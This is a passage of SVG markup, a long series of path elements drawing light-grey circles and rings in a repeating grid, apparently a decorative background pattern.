<path d="M768.565 539.628C759.837 539.628 752.854 532.68 752.854 523.995C752.854 515.31 759.837 508.362 768.565 508.362C777.293 508.362 784.275 515.31 784.275 523.995C784.275 532.68 777.293 539.628 768.565 539.628ZM768.565 517.916C765.074 517.916 761.582 520.521 761.582 524.864C761.582 528.338 764.201 531.812 768.565 531.812C772.929 531.812 775.547 529.206 775.547 524.864C775.547 520.521 772.056 517.916 768.565 517.916Z" fill="#F9F9F9"/>
<path d="M848.861 523.995C848.861 530.074 843.624 535.285 837.515 535.285C831.405 535.285 826.168 530.074 826.168 523.995C826.168 517.915 831.405 512.704 837.515 512.704C844.497 513.573 848.861 517.915 848.861 523.995Z" fill="#F9F9F9"/>
<path d="M838.388 539.628C829.66 539.628 822.678 532.68 822.678 523.995C822.678 515.31 829.66 508.362 838.388 508.362C847.116 508.362 854.098 515.31 854.098 523.995C853.226 532.68 846.243 539.628 838.388 539.628ZM838.388 517.916C834.897 517.916 831.406 520.521 831.406 524.864C831.406 528.338 834.024 531.812 838.388 531.812C841.879 531.812 845.37 529.206 845.37 524.864C844.498 520.521 841.879 517.916 838.388 517.916Z" fill="#F9F9F9"/>
<path d="M918.685 523.995C918.685 530.074 913.448 535.285 907.338 535.285C901.229 535.285 895.992 530.074 895.992 523.995C895.992 517.915 901.229 512.704 907.338 512.704C913.448 513.573 918.685 517.915 918.685 523.995Z" fill="#F9F9F9"/>
<path d="M907.338 539.628C898.61 539.628 891.628 532.68 891.628 523.995C891.628 515.31 898.61 508.362 907.338 508.362C916.066 508.362 923.049 515.31 923.049 523.995C923.049 532.68 916.066 539.628 907.338 539.628ZM907.338 517.916C903.847 517.916 900.356 520.521 900.356 524.864C900.356 528.338 902.974 531.812 907.338 531.812C910.829 531.812 914.321 529.206 914.321 524.864C914.321 520.521 910.829 517.916 907.338 517.916Z" fill="#F9F9F9"/>
<path d="M987.637 523.995C987.637 530.074 982.4 535.285 976.291 535.285C970.181 535.285 964.944 530.074 964.944 523.995C964.944 517.915 970.181 512.704 976.291 512.704C982.4 512.704 987.637 517.915 987.637 523.995Z" fill="#F9F9F9"/>
<path d="M976.29 539.628C967.562 539.628 960.58 532.68 960.58 523.995C960.58 515.31 967.562 508.362 976.29 508.362C985.018 508.362 992.001 515.31 992.001 523.995C992.001 532.68 985.018 539.628 976.29 539.628ZM976.29 517.916C972.799 517.916 969.308 520.521 969.308 524.864C969.308 528.338 971.926 531.812 976.29 531.812C979.782 531.812 983.273 529.206 983.273 524.864C983.273 520.521 980.654 517.916 976.29 517.916Z" fill="#F9F9F9"/>
<path d="M17.9588 591.739C17.9588 597.818 12.722 603.029 6.61247 603.029C0.502901 603.029 -4.73389 597.818 -4.73389 591.739C-4.73389 585.659 0.502901 580.448 6.61247 580.448C12.722 580.448 17.9588 585.659 17.9588 591.739Z" fill="#F9F9F9"/>
<path d="M6.61219 606.504C-2.11577 606.504 -9.09814 599.556 -9.09814 590.87C-9.09814 582.185 -2.11577 575.237 6.61219 575.237C15.3401 575.237 22.3225 582.185 22.3225 590.87C22.3225 599.556 15.3401 606.504 6.61219 606.504ZM6.61219 584.791C3.121 584.791 -0.370193 587.396 -0.370193 591.739C-0.370193 595.213 2.24821 598.687 6.61219 598.687C10.9762 598.687 13.5945 596.081 13.5945 591.739C13.5945 587.396 10.1034 584.791 6.61219 584.791Z" fill="#F9F9F9"/>
<path d="M86.909 591.739C86.909 597.818 81.6723 603.029 75.5627 603.029C69.4531 603.029 64.2163 597.818 64.2163 591.739C64.2163 585.659 69.4531 580.448 75.5627 580.448C82.545 580.448 86.909 585.659 86.909 591.739Z" fill="#F9F9F9"/>
<path d="M76.436 606.504C67.708 606.504 60.7256 599.556 60.7256 590.87C60.7256 582.185 67.708 575.237 76.436 575.237C85.1639 575.237 92.1463 582.185 92.1463 590.87C91.2735 599.556 84.2911 606.504 76.436 606.504ZM76.436 584.791C72.9448 584.791 69.4536 587.396 69.4536 591.739C69.4536 595.213 72.072 598.687 76.436 598.687C79.9271 598.687 83.4183 596.081 83.4183 591.739C82.5455 587.396 79.9271 584.791 76.436 584.791Z" fill="#F9F9F9"/>
<path d="M156.735 591.739C156.735 597.818 151.498 603.029 145.388 603.029C139.279 603.029 134.042 597.818 134.042 591.739C134.042 585.659 139.279 580.448 145.388 580.448C151.498 580.448 156.735 585.659 156.735 591.739Z" fill="#F9F9F9"/>
<path d="M145.388 606.504C136.66 606.504 129.678 599.556 129.678 590.87C129.678 582.185 136.66 575.237 145.388 575.237C154.116 575.237 161.098 582.185 161.098 590.87C161.098 599.556 154.116 606.504 145.388 606.504ZM145.388 584.791C141.897 584.791 138.406 587.396 138.406 591.739C138.406 595.213 141.024 598.687 145.388 598.687C148.879 598.687 152.37 596.081 152.37 591.739C152.37 587.396 148.879 584.791 145.388 584.791Z" fill="#F9F9F9"/>
<path d="M225.685 591.739C225.685 597.818 220.448 603.029 214.339 603.029C208.229 603.029 202.992 597.818 202.992 591.739C202.992 585.659 208.229 580.448 214.339 580.448C220.448 580.448 225.685 585.659 225.685 591.739Z" fill="#F9F9F9"/>
<path d="M214.338 606.504C205.61 606.504 198.628 599.556 198.628 590.87C198.628 582.185 205.61 575.237 214.338 575.237C223.066 575.237 230.049 582.185 230.049 590.87C230.049 599.556 223.066 606.504 214.338 606.504ZM214.338 584.791C210.847 584.791 207.356 587.396 207.356 591.739C207.356 595.213 209.974 598.687 214.338 598.687C217.829 598.687 221.321 596.081 221.321 591.739C221.321 587.396 218.702 584.791 214.338 584.791Z" fill="#F9F9F9"/>
<path d="M294.635 591.739C294.635 597.818 289.398 603.029 283.288 603.029C277.179 603.029 271.942 597.818 271.942 591.739C271.942 585.659 277.179 580.448 283.288 580.448C290.271 580.448 294.635 585.659 294.635 591.739Z" fill="#F9F9F9"/>
<path d="M284.162 606.504C275.434 606.504 268.451 599.556 268.451 590.87C268.451 582.185 275.434 575.237 284.162 575.237C292.89 575.237 299.872 582.185 299.872 590.87C298.999 599.556 292.017 606.504 284.162 606.504ZM284.162 584.791C280.67 584.791 277.179 587.396 277.179 591.739C277.179 595.213 279.798 598.687 284.162 598.687C287.653 598.687 291.144 596.081 291.144 591.739C290.271 587.396 287.653 584.791 284.162 584.791Z" fill="#F9F9F9"/>
<path d="M364.46 591.739C364.46 597.818 359.223 603.029 353.113 603.029C347.004 603.029 341.767 597.818 341.767 591.739C341.767 585.659 347.004 580.448 353.113 580.448C359.223 580.448 364.46 585.659 364.46 591.739Z" fill="#F9F9F9"/>
<path d="M353.113 606.504C344.385 606.504 337.403 599.556 337.403 590.87C337.403 582.185 344.385 575.237 353.113 575.237C361.841 575.237 368.823 582.185 368.823 590.87C368.823 599.556 361.841 606.504 353.113 606.504ZM353.113 584.791C349.622 584.791 346.131 587.396 346.131 591.739C346.131 595.213 348.749 598.687 353.113 598.687C356.604 598.687 360.096 596.081 360.096 591.739C360.096 587.396 356.604 584.791 353.113 584.791Z" fill="#F9F9F9"/>
<path d="M433.409 591.739C433.409 597.818 428.172 603.029 422.063 603.029C415.953 603.029 411.589 597.818 411.589 591.739C411.589 585.659 416.826 580.448 422.936 580.448C429.045 580.448 433.409 585.659 433.409 591.739Z" fill="#F9F9F9"/>
<path d="M422.064 606.504C413.336 606.504 406.354 599.556 406.354 590.87C406.354 582.185 413.336 575.237 422.064 575.237C430.792 575.237 437.774 582.185 437.774 590.87C437.774 599.556 430.792 606.504 422.064 606.504ZM422.064 584.791C418.573 584.791 415.081 587.396 415.081 591.739C415.081 595.213 417.7 598.687 422.064 598.687C426.428 598.687 429.046 596.081 429.046 591.739C429.046 587.396 426.428 584.791 422.064 584.791Z" fill="#F9F9F9"/>
<path d="M502.361 591.739C502.361 597.818 497.124 603.029 491.014 603.029C484.905 603.029 479.668 597.818 479.668 591.739C479.668 585.659 484.905 580.448 491.014 580.448C497.997 580.448 502.361 585.659 502.361 591.739Z" fill="#F9F9F9"/>
<path d="M491.887 606.504C483.159 606.504 476.177 599.556 476.177 590.87C476.177 582.185 483.159 575.237 491.887 575.237C500.615 575.237 507.597 582.185 507.597 590.87C506.725 599.556 500.615 606.504 491.887 606.504ZM491.887 584.791C488.396 584.791 484.905 587.396 484.905 591.739C484.905 595.213 487.523 598.687 491.887 598.687C495.378 598.687 498.869 596.081 498.869 591.739C497.997 587.396 495.378 584.791 491.887 584.791Z" fill="#F9F9F9"/>
<path d="M560.839 603.029C567.105 603.029 572.185 597.974 572.185 591.739C572.185 585.503 567.105 580.448 560.839 580.448C554.573 580.448 549.493 585.503 549.493 591.739C549.493 597.974 554.573 603.029 560.839 603.029Z" fill="#F9F9F9"/>
<path d="M560.839 606.504C552.111 606.504 545.128 599.556 545.128 590.87C545.128 582.185 552.111 575.237 560.839 575.237C569.567 575.237 576.549 582.185 576.549 590.87C576.549 599.556 569.567 606.504 560.839 606.504ZM560.839 584.791C557.348 584.791 553.856 587.396 553.856 591.739C553.856 595.213 556.475 598.687 560.839 598.687C564.33 598.687 567.821 596.081 567.821 591.739C567.821 587.396 564.33 584.791 560.839 584.791Z" fill="#F9F9F9"/>
<path d="M630.663 603.029C636.93 603.029 642.01 597.974 642.01 591.739C642.01 585.503 636.93 580.448 630.663 580.448C624.397 580.448 619.317 585.503 619.317 591.739C619.317 597.974 624.397 603.029 630.663 603.029Z" fill="#F9F9F9"/>
<path d="M630.662 606.504C621.934 606.504 614.952 599.556 614.952 590.87C614.952 582.185 621.934 575.237 630.662 575.237C639.39 575.237 646.373 582.185 646.373 590.87C645.5 599.556 638.518 606.504 630.662 606.504ZM630.662 584.791C627.171 584.791 623.68 587.396 623.68 591.739C623.68 595.213 626.298 598.687 630.662 598.687C634.154 598.687 637.645 596.081 637.645 591.739C636.772 587.396 634.154 584.791 630.662 584.791Z" fill="#F9F9F9"/>
<path d="M699.613 603.029C705.88 603.029 710.96 597.974 710.96 591.739C710.96 585.503 705.88 580.448 699.613 580.448C693.347 580.448 688.267 585.503 688.267 591.739C688.267 597.974 693.347 603.029 699.613 603.029Z" fill="#F9F9F9"/>
<path d="M699.613 606.504C690.885 606.504 683.902 599.556 683.902 590.87C683.902 582.185 690.885 575.237 699.613 575.237C708.341 575.237 715.323 582.185 715.323 590.87C715.323 599.556 708.341 606.504 699.613 606.504ZM699.613 584.791C696.122 584.791 692.63 587.396 692.63 591.739C692.63 595.213 695.249 598.687 699.613 598.687C703.104 598.687 706.595 596.081 706.595 591.739C706.595 587.396 703.104 584.791 699.613 584.791Z" fill="#F9F9F9"/>
<path d="M779.911 591.739C779.911 597.818 774.675 603.029 768.565 603.029C762.456 603.029 757.219 597.818 757.219 591.739C757.219 585.659 762.456 580.448 768.565 580.448C774.675 580.448 779.911 585.659 779.911 591.739Z" fill="#F9F9F9"/>
<path d="M768.565 606.504C759.837 606.504 752.854 599.556 752.854 590.87C752.854 582.185 759.837 575.237 768.565 575.237C777.293 575.237 784.275 582.185 784.275 590.87C784.275 599.556 777.293 606.504 768.565 606.504ZM768.565 584.791C765.074 584.791 761.582 587.396 761.582 591.739C761.582 595.213 764.201 598.687 768.565 598.687C772.929 598.687 775.547 596.081 775.547 591.739C775.547 587.396 772.056 584.791 768.565 584.791Z" fill="#F9F9F9"/>
<path d="M848.861 591.739C848.861 597.818 843.624 603.029 837.515 603.029C831.405 603.029 826.168 597.818 826.168 591.739C826.168 585.659 831.405 580.448 837.515 580.448C844.497 580.448 848.861 585.659 848.861 591.739Z" fill="#F9F9F9"/>
<path d="M838.388 606.504C829.66 606.504 822.678 599.556 822.678 590.87C822.678 582.185 829.66 575.237 838.388 575.237C847.116 575.237 854.098 582.185 854.098 590.87C853.226 599.556 846.243 606.504 838.388 606.504ZM838.388 584.791C834.897 584.791 831.406 587.396 831.406 591.739C831.406 595.213 834.024 598.687 838.388 598.687C841.879 598.687 845.37 596.081 845.37 591.739C844.498 587.396 841.879 584.791 838.388 584.791Z" fill="#F9F9F9"/>
<path d="M918.685 591.739C918.685 597.818 913.448 603.029 907.338 603.029C901.229 603.029 895.992 597.818 895.992 591.739C895.992 585.659 901.229 580.448 907.338 580.448C913.448 580.448 918.685 585.659 918.685 591.739Z" fill="#F9F9F9"/>
<path d="M907.338 606.504C898.61 606.504 891.628 599.556 891.628 590.87C891.628 582.185 898.61 575.237 907.338 575.237C916.066 575.237 923.049 582.185 923.049 590.87C923.049 599.556 916.066 606.504 907.338 606.504ZM907.338 584.791C903.847 584.791 900.356 587.396 900.356 591.739C900.356 595.213 902.974 598.687 907.338 598.687C910.829 598.687 914.321 596.081 914.321 591.739C914.321 587.396 910.829 584.791 907.338 584.791Z" fill="#F9F9F9"/>
<path d="M987.637 591.739C987.637 597.818 982.4 603.029 976.291 603.029C970.181 603.029 964.944 597.818 964.944 591.739C964.944 585.659 970.181 580.448 976.291 580.448C982.4 580.448 987.637 585.659 987.637 591.739Z" fill="#F9F9F9"/>
<path d="M976.29 606.504C967.562 606.504 960.58 599.556 960.58 590.87C960.58 582.185 967.562 575.237 976.29 575.237C985.018 575.237 992.001 582.185 992.001 590.87C992.001 599.556 985.018 606.504 976.29 606.504ZM976.29 584.791C972.799 584.791 969.308 587.396 969.308 591.739C969.308 595.213 971.926 598.687 976.29 598.687C979.782 598.687 983.273 596.081 983.273 591.739C983.273 587.396 980.654 584.791 976.29 584.791Z" fill="#F9F9F9"/>
<path d="M17.9588 658.613C17.9588 664.692 12.722 669.903 6.61247 669.903C0.502901 669.903 -4.73389 664.692 -4.73389 658.613C-4.73389 652.533 0.502901 647.322 6.61247 647.322C12.722 648.191 17.9588 652.533 17.9588 658.613Z" fill="#F9F9F9"/>
<path d="M6.61219 674.246C-2.11577 674.246 -9.09814 667.298 -9.09814 658.613C-9.09814 649.928 -2.11577 642.98 6.61219 642.98C15.3401 642.98 22.3225 649.928 22.3225 658.613C22.3225 667.298 15.3401 674.246 6.61219 674.246ZM6.61219 652.534C3.121 652.534 -0.370193 655.139 -0.370193 659.482C-0.370193 662.956 2.24821 666.43 6.61219 666.43C10.9762 666.43 13.5945 663.824 13.5945 659.482C13.5945 655.139 10.1034 652.534 6.61219 652.534Z" fill="#F9F9F9"/>
<path d="M86.909 658.613C86.909 664.692 81.6723 669.903 75.5627 669.903C69.4531 669.903 64.2163 664.692 64.2163 658.613C64.2163 652.533 69.4531 647.322 75.5627 647.322C82.545 648.191 86.909 652.533 86.909 658.613Z" fill="#F9F9F9"/>
<path d="M76.436 674.246C67.708 674.246 60.7256 667.298 60.7256 658.613C60.7256 649.928 67.708 642.98 76.436 642.98C85.1639 642.98 92.1463 649.928 92.1463 658.613C91.2735 667.298 84.2911 674.246 76.436 674.246ZM76.436 652.534C72.9448 652.534 69.4536 655.139 69.4536 659.482C69.4536 662.956 72.072 666.43 76.436 666.43C79.9271 666.43 83.4183 663.824 83.4183 659.482C82.5455 655.139 79.9271 652.534 76.436 652.534Z" fill="#F9F9F9"/>
<path d="M156.735 658.613C156.735 664.692 151.498 669.903 145.388 669.903C139.279 669.903 134.042 664.692 134.042 658.613C134.042 652.533 139.279 647.322 145.388 647.322C151.498 648.191 156.735 652.533 156.735 658.613Z" fill="#F9F9F9"/>
<path d="M145.388 674.246C136.66 674.246 129.678 667.298 129.678 658.613C129.678 649.928 136.66 642.98 145.388 642.98C154.116 642.98 161.098 649.928 161.098 658.613C161.098 667.298 154.116 674.246 145.388 674.246ZM145.388 652.534C141.897 652.534 138.406 655.139 138.406 659.482C138.406 662.956 141.024 666.43 145.388 666.43C148.879 666.43 152.37 663.824 152.37 659.482C152.37 655.139 148.879 652.534 145.388 652.534Z" fill="#F9F9F9"/>
<path d="M225.685 658.613C225.685 664.692 220.448 669.903 214.338 669.903C208.229 669.903 202.992 664.692 202.992 658.613C202.992 652.533 208.229 647.322 214.338 647.322C220.448 648.191 225.685 652.533 225.685 658.613Z" fill="#F9F9F9"/>
<path d="M214.338 674.246C205.61 674.246 198.628 667.298 198.628 658.613C198.628 649.928 205.61 642.98 214.338 642.98C223.066 642.98 230.049 649.928 230.049 658.613C230.049 667.298 223.066 674.246 214.338 674.246ZM214.338 652.534C210.847 652.534 207.356 655.139 207.356 659.482C207.356 662.956 209.974 666.43 214.338 666.43C217.829 666.43 221.321 663.824 221.321 659.482C221.321 655.139 218.702 652.534 214.338 652.534Z" fill="#F9F9F9"/>
<path d="M294.635 658.613C294.635 664.692 289.398 669.903 283.288 669.903C277.179 669.903 271.942 664.692 271.942 658.613C271.942 652.533 277.179 647.322 283.288 647.322C290.271 648.191 294.635 652.533 294.635 658.613Z" fill="#F9F9F9"/>
<path d="M284.162 674.246C275.434 674.246 268.451 667.298 268.451 658.613C268.451 649.928 275.434 642.98 284.162 642.98C292.89 642.98 299.872 649.928 299.872 658.613C298.999 667.298 292.017 674.246 284.162 674.246ZM284.162 652.534C280.67 652.534 277.179 655.139 277.179 659.482C277.179 662.956 279.798 666.43 284.162 666.43C287.653 666.43 291.144 663.824 291.144 659.482C290.271 655.139 287.653 652.534 284.162 652.534Z" fill="#F9F9F9"/>
<path d="M364.46 658.613C364.46 664.692 359.224 669.903 353.114 669.903C347.004 669.903 341.768 664.692 341.768 658.613C341.768 652.533 347.004 647.322 353.114 647.322C359.224 648.191 364.46 652.533 364.46 658.613Z" fill="#F9F9F9"/>
<path d="M353.113 674.246C344.385 674.246 337.403 667.298 337.403 658.613C337.403 649.928 344.385 642.98 353.113 642.98C361.841 642.98 368.823 649.928 368.823 658.613C368.823 667.298 361.841 674.246 353.113 674.246ZM353.113 652.534C349.622 652.534 346.131 655.139 346.131 659.482C346.131 662.956 348.749 666.43 353.113 666.43C356.604 666.43 360.096 663.824 360.096 659.482C360.096 655.139 356.604 652.534 353.113 652.534Z" fill="#F9F9F9"/>
<path d="M433.409 658.613C433.409 664.692 428.172 669.903 422.062 669.903C415.953 669.903 411.589 664.692 411.589 658.613C411.589 652.533 416.826 647.322 422.935 647.322C429.045 647.322 433.409 652.533 433.409 658.613Z" fill="#F9F9F9"/>
<path d="M422.064 674.246C413.336 674.246 406.354 667.298 406.354 658.613C406.354 649.928 413.336 642.98 422.064 642.98C430.792 642.98 437.774 649.928 437.774 658.613C437.774 667.298 430.792 674.246 422.064 674.246ZM422.064 652.534C418.573 652.534 415.081 655.139 415.081 659.482C415.081 662.956 417.7 666.43 422.064 666.43C426.428 666.43 429.046 663.824 429.046 659.482C429.046 655.139 426.428 652.534 422.064 652.534Z" fill="#F9F9F9"/>
<path d="M502.361 658.613C502.361 664.692 497.124 669.903 491.014 669.903C484.905 669.903 479.668 664.692 479.668 658.613C479.668 652.533 484.905 647.322 491.014 647.322C497.997 648.191 502.361 652.533 502.361 658.613Z" fill="#F9F9F9"/>
<path d="M491.887 674.246C483.159 674.246 476.177 667.298 476.177 658.613C476.177 649.928 483.159 642.98 491.887 642.98C500.615 642.98 507.597 649.928 507.597 658.613C506.725 667.298 500.615 674.246 491.887 674.246ZM491.887 652.534C488.396 652.534 484.905 655.139 484.905 659.482C484.905 662.956 487.523 666.43 491.887 666.43C495.378 666.43 498.869 663.824 498.869 659.482C497.997 655.139 495.378 652.534 491.887 652.534Z" fill="#F9F9F9"/>
<path d="M560.839 669.903C567.105 669.903 572.185 664.848 572.185 658.613C572.185 652.377 567.105 647.322 560.839 647.322C554.573 647.322 549.493 652.377 549.493 658.613C549.493 664.848 554.573 669.903 560.839 669.903Z" fill="#F9F9F9"/>
<path d="M560.839 674.246C552.111 674.246 545.128 667.298 545.128 658.613C545.128 649.928 552.111 642.98 560.839 642.98C569.567 642.98 576.549 649.928 576.549 658.613C576.549 667.298 569.567 674.246 560.839 674.246ZM560.839 652.534C557.348 652.534 553.856 655.139 553.856 659.482C553.856 662.956 556.475 666.43 560.839 666.43C564.33 666.43 567.821 663.824 567.821 659.482C567.821 655.139 564.33 652.534 560.839 652.534Z" fill="#F9F9F9"/>
<path d="M630.663 669.903C636.93 669.903 642.01 664.848 642.01 658.613C642.01 652.377 636.93 647.322 630.663 647.322C624.397 647.322 619.317 652.377 619.317 658.613C619.317 664.848 624.397 669.903 630.663 669.903Z" fill="#F9F9F9"/>
<path d="M630.662 674.246C621.934 674.246 614.952 667.298 614.952 658.613C614.952 649.928 621.934 642.98 630.662 642.98C639.39 642.98 646.373 649.928 646.373 658.613C645.5 667.298 638.518 674.246 630.662 674.246ZM630.662 652.534C627.171 652.534 623.68 655.139 623.68 659.482C623.68 662.956 626.298 666.43 630.662 666.43C634.154 666.43 637.645 663.824 637.645 659.482C636.772 655.139 634.154 652.534 630.662 652.534Z" fill="#F9F9F9"/>
<path d="M699.613 669.903C705.88 669.903 710.96 664.848 710.96 658.613C710.96 652.377 705.88 647.322 699.613 647.322C693.347 647.322 688.267 652.377 688.267 658.613C688.267 664.848 693.347 669.903 699.613 669.903Z" fill="#F9F9F9"/>
<path d="M699.613 674.246C690.885 674.246 683.902 667.298 683.902 658.613C683.902 649.928 690.885 642.98 699.613 642.98C708.341 642.98 715.323 649.928 715.323 658.613C715.323 667.298 708.341 674.246 699.613 674.246ZM699.613 652.534C696.122 652.534 692.63 655.139 692.63 659.482C692.63 662.956 695.249 666.43 699.613 666.43C703.104 666.43 706.595 663.824 706.595 659.482C706.595 655.139 703.104 652.534 699.613 652.534Z" fill="#F9F9F9"/>
<path d="M779.911 658.613C779.911 664.692 774.675 669.903 768.565 669.903C762.456 669.903 757.219 664.692 757.219 658.613C757.219 652.533 762.456 647.322 768.565 647.322C774.675 648.191 779.911 652.533 779.911 658.613Z" fill="#F9F9F9"/>
<path d="M768.565 674.246C759.837 674.246 752.854 667.298 752.854 658.613C752.854 649.928 759.837 642.98 768.565 642.98C777.293 642.98 784.275 649.928 784.275 658.613C784.275 667.298 777.293 674.246 768.565 674.246ZM768.565 652.534C765.074 652.534 761.582 655.139 761.582 659.482C761.582 662.956 764.201 666.43 768.565 666.43C772.929 666.43 775.547 663.824 775.547 659.482C775.547 655.139 772.056 652.534 768.565 652.534Z" fill="#F9F9F9"/>
<path d="M848.861 658.613C848.861 664.692 843.624 669.903 837.515 669.903C831.405 669.903 826.168 664.692 826.168 658.613C826.168 652.533 831.405 647.322 837.515 647.322C844.497 648.191 848.861 652.533 848.861 658.613Z" fill="#F9F9F9"/>
<path d="M838.388 674.246C829.66 674.246 822.678 667.298 822.678 658.613C822.678 649.928 829.66 642.98 838.388 642.98C847.116 642.98 854.098 649.928 854.098 658.613C853.226 667.298 846.243 674.246 838.388 674.246ZM838.388 652.534C834.897 652.534 831.406 655.139 831.406 659.482C831.406 662.956 834.024 666.43 838.388 666.43C841.879 666.43 845.37 663.824 845.37 659.482C844.498 655.139 841.879 652.534 838.388 652.534Z" fill="#F9F9F9"/>
<path d="M918.685 658.613C918.685 664.692 913.448 669.903 907.338 669.903C901.229 669.903 895.992 664.692 895.992 658.613C895.992 652.533 901.229 647.322 907.338 647.322C913.448 648.191 918.685 652.533 918.685 658.613Z" fill="#F9F9F9"/>
<path d="M907.338 674.246C898.61 674.246 891.628 667.298 891.628 658.613C891.628 649.928 898.61 642.98 907.338 642.98C916.066 642.98 923.049 649.928 923.049 658.613C923.049 667.298 916.066 674.246 907.338 674.246ZM907.338 652.534C903.847 652.534 900.356 655.139 900.356 659.482C900.356 662.956 902.974 666.43 907.338 666.43C910.829 666.43 914.321 663.824 914.321 659.482C914.321 655.139 910.829 652.534 907.338 652.534Z" fill="#F9F9F9"/>
<path d="M987.637 658.613C987.637 664.692 982.4 669.903 976.291 669.903C970.181 669.903 964.944 664.692 964.944 658.613C964.944 652.533 970.181 647.322 976.291 647.322C982.4 647.322 987.637 652.533 987.637 658.613Z" fill="#F9F9F9"/>
<path d="M976.29 674.246C967.562 674.246 960.58 667.298 960.58 658.613C960.58 649.928 967.562 642.98 976.29 642.98C985.018 642.98 992.001 649.928 992.001 658.613C992.001 667.298 985.018 674.246 976.29 674.246ZM976.29 652.534C972.799 652.534 969.308 655.139 969.308 659.482C969.308 662.956 971.926 666.43 976.29 666.43C979.782 666.43 983.273 663.824 983.273 659.482C983.273 655.139 980.654 652.534 976.29 652.534Z" fill="#F9F9F9"/>
<path d="M17.9588 726.357C17.9588 732.437 12.722 737.648 6.61247 737.648C0.502901 737.648 -4.73389 732.437 -4.73389 726.357C-4.73389 720.277 0.502901 715.066 6.61247 715.066C12.722 715.066 17.9588 720.277 17.9588 726.357Z" fill="#F9F9F9"/>
<path d="M6.61219 741.121C-2.11577 741.121 -9.09814 734.173 -9.09814 725.488C-9.09814 716.803 -2.11577 709.855 6.61219 709.855C15.3401 709.855 22.3225 716.803 22.3225 725.488C22.3225 734.173 15.3401 741.121 6.61219 741.121ZM6.61219 719.409C3.121 719.409 -0.370193 722.014 -0.370193 726.357C-0.370193 729.831 2.24821 733.305 6.61219 733.305C10.9762 733.305 13.5945 730.699 13.5945 726.357C13.5945 722.883 10.1034 719.409 6.61219 719.409Z" fill="#F9F9F9"/>
<path d="M86.909 726.357C86.909 732.437 81.6723 737.648 75.5627 737.648C69.4531 737.648 64.2163 732.437 64.2163 726.357C64.2163 720.277 69.4531 715.066 75.5627 715.066C82.545 715.066 86.909 720.277 86.909 726.357Z" fill="#F9F9F9"/>
<path d="M76.436 741.121C67.708 741.121 60.7256 734.173 60.7256 725.488C60.7256 716.803 67.708 709.855 76.436 709.855C85.1639 709.855 92.1463 716.803 92.1463 725.488C92.1463 734.173 84.2911 741.121 76.436 741.121ZM76.436 719.409C72.9448 719.409 69.4536 722.014 69.4536 726.357C69.4536 729.831 72.072 733.305 76.436 733.305C79.9271 733.305 83.4183 730.699 83.4183 726.357C82.5455 722.883 79.9271 719.409 76.436 719.409Z" fill="#F9F9F9"/>
<path d="M156.735 726.357C156.735 732.437 151.498 737.648 145.388 737.648C139.279 737.648 134.042 732.437 134.042 726.357C134.042 720.277 139.279 715.066 145.388 715.066C151.498 715.066 156.735 720.277 156.735 726.357Z" fill="#F9F9F9"/>
<path d="M145.388 741.121C136.66 741.121 129.678 734.173 129.678 725.488C129.678 716.803 136.66 709.855 145.388 709.855C154.116 709.855 161.098 716.803 161.098 725.488C161.098 734.173 154.116 741.121 145.388 741.121ZM145.388 719.409C141.897 719.409 138.406 722.014 138.406 726.357C138.406 729.831 141.024 733.305 145.388 733.305C148.879 733.305 152.37 730.699 152.37 726.357C152.37 722.883 148.879 719.409 145.388 719.409Z" fill="#F9F9F9"/>
<path d="M225.685 726.357C225.685 732.437 220.448 737.648 214.338 737.648C208.229 737.648 202.992 732.437 202.992 726.357C202.992 720.277 208.229 715.066 214.338 715.066C220.448 715.066 225.685 720.277 225.685 726.357Z" fill="#F9F9F9"/>
<path d="M214.338 741.121C205.61 741.121 198.628 734.173 198.628 725.488C198.628 716.803 205.61 709.855 214.338 709.855C223.066 709.855 230.048 716.803 230.048 725.488C230.048 734.173 223.066 741.121 214.338 741.121ZM214.338 719.409C210.847 719.409 207.356 722.014 207.356 726.357C207.356 729.831 209.974 733.305 214.338 733.305C217.829 733.305 221.32 730.699 221.32 726.357C221.32 722.883 218.702 719.409 214.338 719.409Z" fill="#F9F9F9"/>
<path d="M294.634 726.357C294.634 732.437 289.397 737.648 283.288 737.648C277.178 737.648 271.941 732.437 271.941 726.357C271.941 720.277 277.178 715.066 283.288 715.066C290.27 715.066 294.634 720.277 294.634 726.357Z" fill="#F9F9F9"/>
<path d="M284.161 741.121C275.433 741.121 268.451 734.173 268.451 725.488C268.451 716.803 275.433 709.855 284.161 709.855C292.889 709.855 299.871 716.803 299.871 725.488C299.871 734.173 292.016 741.121 284.161 741.121ZM284.161 719.409C280.67 719.409 277.179 722.014 277.179 726.357C277.179 729.831 279.797 733.305 284.161 733.305C287.652 733.305 291.143 730.699 291.143 726.357C290.271 722.883 287.652 719.409 284.161 719.409Z" fill="#F9F9F9"/>
<path d="M364.46 726.357C364.46 732.437 359.224 737.648 353.114 737.648C347.004 737.648 341.768 732.437 341.768 726.357C341.768 720.277 347.004 715.066 353.114 715.066C359.224 715.066 364.46 720.277 364.46 726.357Z" fill="#F9F9F9"/>
<path d="M353.113 741.121C344.385 741.121 337.403 734.173 337.403 725.488C337.403 716.803 344.385 709.855 353.113 709.855C361.841 709.855 368.823 716.803 368.823 725.488C368.823 734.173 361.841 741.121 353.113 741.121ZM353.113 719.409C349.622 719.409 346.131 722.014 346.131 726.357C346.131 729.831 348.749 733.305 353.113 733.305C356.604 733.305 360.096 730.699 360.096 726.357C360.096 722.883 356.604 719.409 353.113 719.409Z" fill="#F9F9F9"/>
<path d="M433.409 726.357C433.409 732.437 428.172 737.648 422.063 737.648C415.953 737.648 411.589 732.437 411.589 726.357C411.589 720.277 416.826 715.066 422.936 715.066C429.045 715.066 433.409 720.277 433.409 726.357Z" fill="#F9F9F9"/>
<path d="M422.064 741.121C413.336 741.121 406.354 734.173 406.354 725.488C406.354 716.803 413.336 709.855 422.064 709.855C430.792 709.855 437.774 716.803 437.774 725.488C437.774 734.173 430.792 741.121 422.064 741.121ZM422.064 719.409C418.573 719.409 415.081 722.014 415.081 726.357C415.081 729.831 417.7 733.305 422.064 733.305C426.428 733.305 429.046 730.699 429.046 726.357C429.046 722.883 426.428 719.409 422.064 719.409Z" fill="#F9F9F9"/>
<path d="M502.361 726.357C502.361 732.437 497.124 737.648 491.014 737.648C484.905 737.648 479.668 732.437 479.668 726.357C479.668 720.277 484.905 715.066 491.014 715.066C497.997 715.066 502.361 720.277 502.361 726.357Z" fill="#F9F9F9"/>
